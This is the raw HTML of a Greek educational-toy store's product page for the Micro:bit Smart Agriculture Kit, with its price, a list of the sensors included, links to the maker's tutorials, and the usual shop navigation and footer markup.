									<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/03/smart-_agriculture-_kit_2-150x150.jpg" class="attachment-150x0 size-150x0" alt="Micro:bit Smart Agriculture Kit - Image 2" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2023/03/smart-_agriculture-_kit_2-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2023/03/smart-_agriculture-_kit_2-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2023/03/smart-_agriculture-_kit_2-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2023/03/smart-_agriculture-_kit_2-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2023/03/smart-_agriculture-_kit_2.jpg 800w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/03/smart-_agriculture-_kit_3-150x150.jpg" class="attachment-150x0 size-150x0" alt="Micro:bit Smart Agriculture Kit - Image 3" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2023/03/smart-_agriculture-_kit_3-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2023/03/smart-_agriculture-_kit_3-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2023/03/smart-_agriculture-_kit_3-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2023/03/smart-_agriculture-_kit_3-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2023/03/smart-_agriculture-_kit_3.jpg 800w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://stem-toys.gr">
					Αρχική σελίδα				</a>
			<span class="wd-delimiter"></span>				<a href="https://stem-toys.gr/product-category/science/">
					Επιστήμη				</a>
			<span class="wd-delimiter"></span>				<a href="https://stem-toys.gr/product-category/science/enviroment/" class="wd-last-link">
					Περιβάλλον				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Micro:bit Smart Agriculture Kit				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://stem-toys.gr/product/picoed-v2/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://stem-toys.gr/product/picoed-v2/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/03/701038-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Pico:ed V2" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2023/03/701038-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2023/03/701038-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2023/03/701038.png 600w" sizes="auto, (max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://stem-toys.gr/product/picoed-v2/" class="wd-entities-title">
						Pico:ed V2					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi>22.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://stem-toys.gr/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://stem-toys.gr/product/switcheroo-coding-crew/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://stem-toys.gr/product/switcheroo-coding-crew/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/04/switcheroo_coding_crew_6-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="Switcheroo Coding Crew™" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2023/04/switcheroo_coding_crew_6-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/04/switcheroo_coding_crew_6-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/04/switcheroo_coding_crew_6-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2023/04/switcheroo_coding_crew_6-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/04/switcheroo_coding_crew_6-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/04/switcheroo_coding_crew_6.webp 1200w" sizes="auto, (max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://stem-toys.gr/product/switcheroo-coding-crew/" class="wd-entities-title">
						Switcheroo Coding Crew™					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi>95.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Micro:bit Smart Agriculture Kit
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>75.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Περισσότερες πληροφορίες καθώς και εκπαιδευτικά σενάρια από την κατασκευαστική εταιρία ακολουθώντας τον παρακάτω σύνδεσμο: <a href="https://wiki.elecfreaks.com/en/microbit/wisdom-life/microbit-smart-agriculture-kit/">Smart Agriculture Kit | LEARN</a></p>
</div>
					
	
	<form class="cart" action="https://stem-toys.gr/product/microbit-smart-agriculture-kit/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
	
	<label class="screen-reader-text" for="quantity_6972eab8d31e1">Micro:bit Smart Agriculture Kit ποσότητα</label>
	<input
		type="number"
				id="quantity_6972eab8d31e1"
		class="input-text qty text"
		value="1"
		aria-label="Ποσότητα προϊόντος"
				min="1"
				name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" aria-label="Increase quantity" />
	
	</div>

		<button type="submit" name="add-to-cart" value="55980" class="single_add_to_cart_button button alt">Προσθήκη στο καλάθι</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:55980,&quot;item_id&quot;:55980,&quot;item_name&quot;:&quot;Micro:bit Smart Agriculture Kit&quot;,&quot;sku&quot;:&quot;708254&quot;,&quot;price&quot;:75,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Micro:Bit&quot;,&quot;id&quot;:55980}" />

        <script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
                        window.pysWooProductData[55980] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"d865eb8c-8c0c-4cce-ad8e-b80ad9437340","params":{"content_type":"product","content_ids":["55980"],"contents":[{"id":"55980","quantity":1}],"content_name":"Micro:bit Smart Agriculture Kit","category_name":"Elecfreaks, Micro:Bit, \u0395\u03ba\u03c0\u03b1\u03b9\u03b4\u03b5\u03c5\u03c4\u03b9\u03ba\u03ae \u03a1\u03bf\u03bc\u03c0\u03bf\u03c4\u03b9\u03ba\u03ae, \u0395\u03c0\u03b9\u03c3\u03c4\u03ae\u03bc\u03b7, \u03a0\u03b5\u03c1\u03b9\u03b2\u03ac\u03bb\u03bb\u03bf\u03bd","value":"75","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        /* ]]> */
        </script>

        	</form>

	
				
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				Κωδικός προϊόντος:			</span>
			<span class="sku">
				708254			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Κατηγορίες:</span> <a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" rel="tag">Elecfreaks</a><span class="meta-sep">,</span> <a href="https://stem-toys.gr/product-category/edu-robot/microbit/" rel="tag">Micro:Bit</a><span class="meta-sep">,</span> <a href="https://stem-toys.gr/product-category/edu-robot/" rel="tag">Εκπαιδευτική Ρομποτική</a><span class="meta-sep">,</span> <a href="https://stem-toys.gr/product-category/science/" rel="tag">Επιστήμη</a><span class="meta-sep">,</span> <a href="https://stem-toys.gr/product-category/science/enviroment/" rel="tag">Περιβάλλον</a></span>	
				
	
	</div>
						</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Περιγραφή									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Shipping &amp; Delivery									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Περιγραφή							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid">
<div class="wpb_column vc_column_container vc_col-sm-12">
<div class="vc_column-inner">
<div class="wpb_wrapper">
<div class="vc_row wpb_row vc_inner vc_row-fluid">
<div class="wpb_column vc_column_container vc_col-sm-12">
<div class="vc_column-inner">
<div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element">
<div class="wpb_wrapper">
<p>Το <strong>Micro:bit Smart Agriculture Kit</strong> διαθέτει μια καλή επιλογή αισθητήρων για πρακτικές  IoT, το πακετο περιέχει  αισθητήρα θερμοκρασίας DS18B20, αισθητήρα υγρασίας εδάφους, αισθητήρα στάθμης νερού, αισθητήρα PIR, σερβομηχανισμούς κ.λπ., θα μπορούσαμε να το χρησιμοποιήσουμε για την κατασκευή project όπως η <strong>έξυπνη μηχανή απώθησης εντόμων, το οικολογικό θερμοκήπιο, η συσκευή παρακολούθησης της στάθμης νερού της λίμνης ψαριών και άλλα,</strong> από τα οποία μπορούμε να μάθουμε τη σύγχρονη γεωργία και το πρόγραμμα και να εξερευνήσουμε περισσότερες δυνατότητες εφαρμογής της τεχνολογίας πληροφοριών στη γεωργία.</p>
</div>
</div>
<div class="wpb_gallery wpb_content_element vc_clearfix">
<div class="wpb_wrapper">
<div class="wpb_gallery_slides wpb_flexslider flexslider_slide flexslider" data-interval="3" data-flex_fx="slide">
<div class="flex-viewport"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid">
<div class="wpb_column vc_column_container vc_col-sm-12">
<div class="vc_column-inner">
<div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element">
<div class="wpb_wrapper">
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-55988" src="https://stem-toys.gr/wp-content/uploads/2023/03/Case_03._Smart_Trash_Can-300x300-1-300x300.png" alt="" width="300" height="300" srcset="https://stem-toys.gr/wp-content/uploads/2023/03/Case_03._Smart_Trash_Can-300x300-1.png 300w, https://stem-toys.gr/wp-content/uploads/2023/03/Case_03._Smart_Trash_Can-300x300-1-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-55990" src="https://stem-toys.gr/wp-content/uploads/2023/03/Case_02._Auto_Irrigation_System_-300x300-1-300x300.png" alt="" width="300" height="300" srcset="https://stem-toys.gr/wp-content/uploads/2023/03/Case_02._Auto_Irrigation_System_-300x300-1.png 300w, https://stem-toys.gr/wp-content/uploads/2023/03/Case_02._Auto_Irrigation_System_-300x300-1-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-55992" src="https://stem-toys.gr/wp-content/uploads/2023/03/Case_01._Water_Backflow_Prevention_Device_in_Subway-300x300-1-300x300.png" alt="" width="300" height="300" srcset="https://stem-toys.gr/wp-content/uploads/2023/03/Case_01._Water_Backflow_Prevention_Device_in_Subway-300x300-1.png 300w, https://stem-toys.gr/wp-content/uploads/2023/03/Case_01._Water_Backflow_Prevention_Device_in_Subway-300x300-1-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>&nbsp;</p>
<p>ΤΙ ΠΕΡΙΛΑΜΒΆΝΕΤΑΙ;</p>
<ul>
<li>1 x πλακέτα επέκτασης IoT:bit Internet WIFI για micro:bit .</li>
<li>1 x Rainbow LED .</li>
<li>1 x Αισθητήρας PIR .</li>
<li>1 x Αισθητήρας DS18B20 .</li>
<li>1 x Αισθητήρας DHT11 .</li>
<li>1 x Sonar:bit(Αισθητήρας Απόστασης).</li>
<li>1 x Αισθητήρας υγρασίας εδάφους .</li>
<li>1 x Αισθητήρας στάθμης νερού .</li>
<li>1 x Οθόνη OLED .</li>
<li>1 x Σερβομηχανισμός EF92A 180° .</li>
<li>1 x καλώδιο micro USB .</li>
<li>1 x Jumper wires .</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="vc_row wpb_row vc_row-fluid">
<div class="wpb_column vc_column_container vc_col-sm-12">
<div class="vc_column-inner">
<div class="wpb_wrapper">
<div class="vc_message_box vc_message_box-standard vc_message_box-rounded vc_color-info">
<div class="vc_message_box-icon"></div>
<p>Σε συνδυασμό με την <strong><a href="https://www.why.gr/%CE%BA%CE%B1%CF%84%CE%B1%CF%83%CF%84%CE%B7%CE%BC%CE%B1/open-hardware/microbit-2/microbit-go/" target="_blank" rel="noopener noreferrer">πλακέτα Micro:Bit</a></strong> , μπορείτε να δημιουργήσετε  σενάρια IOT ( Internet of Things ) και να επεκτείνετε τις κατασκευές σας .</p>
</div>
<div class="vc_message_box vc_message_box-standard vc_message_box-rounded vc_color-warning">
<div class="vc_message_box-icon"></div>
<p>Για εκπαιδευτικά σενάρια μπορείτε να μπείτε <a href="https://www.elecfreaks.com/learn-en/microbitKit/smart_agriculture_kit/index.html">εδω .</a></p>
</div>
</div>
</div>
</div>
</div>
</div>											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab wd-role-btn" data-accordion-index="wd_additional_tab" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Shipping &amp; Delivery							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
																								</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
			</div>

</div>


	
	</div>
			</main>
		
</div>
								<div class="wd-prefooter">
				<div class="container wd-entry-content">
											<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper">
		<div id="brands_1069" class="wd-brands brands-widget slider-brands_1069 wd-layout-carousel wd-hover-alt wd-style-default wd-carousel-container">
			
							<div class="wd-carousel-inner">
			
			<div class="wd-carousel wd-grid" data-wrap="yes" data-scroll_per_page="yes" style="--wd-col-lg:7;--wd-col-md:4;--wd-col-sm:2;">
									<div class="wd-carousel-wrap">
				
															
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=tts" title="TTS">
									
									TTS
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=susaeta" title="Susaeta">
									
									Susaeta
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=stemtoys" title="STEM - toys">
									
									STEM - toys
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=miniland" title="Miniland">
									
									Miniland
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=learning-resources" title="Learning Resources">
									
									Learning Resources
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=knex" title="K&#039;nex">
									
									K'nex
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=hola" title="Hola">
									
									Hola
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=gigo" title="Gigo">
									
									Gigo
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=dessylas" title="Dessylas">
									
									Dessylas
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=cada" title="CaDa">
									
									CaDa
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=4m" title="4M">
									
									4M
																			</a>
																								</div>
						</div>
																		</div>
							</div>

							
				</div>

													</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>									</div>
			</div>
							<footer class="wd-footer footer-container color-scheme-light">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="custom_html-3" class="widget_text wd-widget widget footer-widget  widget_custom_html"><h5 class="widget-title">Πληροφορίες</h5><div class="textwidget custom-html-widget"><a href="https://stem-toys.gr/%CE%B7-%CE%B5%CF%84%CE%B1%CE%B9%CF%81%CE%B5%CE%AF%CE%B1-%CE%BC%CE%B1%CF%82/">Η εταιρεία μας</a><br/><br/>
<a href="https://stem-toys.gr/my-account-2/">Ο Λογαριασμός μου</a><br/><br/>
<a href="https://stem-toys.gr/a%CF%83%CF%86%CE%AC%CE%BB%CE%B5%CE%B9%CE%B1-%CF%83%CF%85%CE%BD%CE%B1%CE%BB%CE%BB%CE%B1%CE%B3%CF%8E%CE%BD/">Aσφάλεια Συναλλαγών</a><br/><br/>
<a href="https://stem-toys.gr/%CF%8C%CF%81%CE%BF%CE%B9-%CE%BA%CE%B1%CE%B9-%CF%80%CF%81%CE%BF%CF%8B%CF%80%CE%BF%CE%B8%CE%AD%CF%83%CE%B5%CE%B9%CF%82/">Όροι και Προϋποθέσεις</a><br/><br/>
<a href="https://stem-toys.gr/%CF%80%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CE%AE-%CF%80%CE%B1%CF%81%CE%AC%CE%B4%CE%BF%CF%83%CE%B7-%CE%B1%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CE%AE/">Πληρωμή, Παράδοση & Αποστολή</a><br/><br/>
</div></div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="block-3" class="wd-widget widget footer-widget  widget_block">
<h2 class="wp-block-heading" id="h-&#x3BA;&#x3B1;&#x3C4;&#x3B1;&#x3C3;&#x3C4;&#x3B7;&#x3BC;&#x3B1;-&#x3B1;&#x3B3;&#x3B9;&#x3B1;&#x3C2;-&#x3C0;&#x3B1;&#x3C1;&#x3B1;&#x3C3;&#x3BA;&#x3B5;&#x3C5;&#x3B7;&#x3C2;">Καταστημα Αγιας Παρασκευης</h2>
</div><div id="custom_html-5" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><p> </p>
<div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Μεσογείων 446, Αγία Παρασκευή<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Phone: +30 210 6779800 - +30 698 1202292 <br>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px; color:#676767;"></i> E-mail: sales@why.gr </div>
		    	</div></div><div id="block-13" class="wd-widget widget footer-widget  widget_block"></div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="custom_html-2" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget">
  	</div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="https://stem-toys.gr"><strong>Stem Toys</strong></a> </i>  2020 Created by Stem Toys															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://stem-toys.gr/wp-content/uploads/2017/06/Visa.jpg">   <img src="https://stem-toys.gr/wp-content/uploads/2017/06/Mastercard.jpg">   <img src="https://stem-toys.gr/wp-content/uploads/2017/06/Maestro.jpg">   <a href="https://paycenter.piraeusbank.gr/redirection/Content/HTML/3DSecure_el.html"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/sc_62x34.gif"></a>   <a href="https://paycenter.piraeusbank.gr/redirection/Content/HTML/3DSecure_el.html"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/vbv.jpg"></a>								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://stem-toys.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Αναζήτηση" value="" name="s" aria-label="Search" title="Αναζήτηση" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
<ul id="menu-main-menu-new-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65954 item-level-0 dropdown-with-height" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link"><span class="nav-link-text">Παιχνίδια</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65956 item-level-1" ><a href="#" class="woodmart-nav-link">Με βάση την τιμή</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65955 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=0&#038;max_price=20" class="woodmart-nav-link">Μέχρι 20€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65957 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=20&#038;max_price=50" class="woodmart-nav-link">20€ με 50€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65958 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=50&#038;max_price=100" class="woodmart-nav-link">50€ με 100€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65959 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=100&#038;max_price=600" class="woodmart-nav-link">100€ και άνω</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65960 item-level-1" ><a href="https://stem-toys.gr/product-category/stem-toys/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/paixnidignwsis.jpg" alt="STEM toys"  class="wd-nav-img" loading="lazy"/>STEM toys</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65961 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65962 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/magnet-toys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg" class="wd-nav-img" alt="Μαγνητικά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Μαγνητικά</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65963 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/puzzle/" class="woodmart-nav-link">Εκπαιδευτικά Παζλ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65964 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/collectibles/" class="woodmart-nav-link">Συλλεκτικά</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-65965 item-level-1" ><a href="https://stem-toys.gr/product-category/science/" class="woodmart-nav-link">Επιστήμη</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65966 item-level-2" ><a href="https://stem-toys.gr/product-category/science/chemistry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ximeiaperib.jpg" alt="Χημεία"  class="wd-nav-img" loading="lazy"/>Χημεία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65967 item-level-2" ><a href="https://stem-toys.gr/product-category/science/enviroment/" class="woodmart-nav-link">Περιβάλλον</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65968 item-level-2" ><a href="https://stem-toys.gr/product-category/science/astronomy/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/astronomia.jpg" alt="Αστρονομία"  class="wd-nav-img" loading="lazy"/>Αστρονομία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65969 item-level-2" ><a href="https://stem-toys.gr/product-category/science/%ce%b3%ce%b5%cf%89%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/" class="woodmart-nav-link">Γεωγραφία</a></li>
	</ul>
</li>
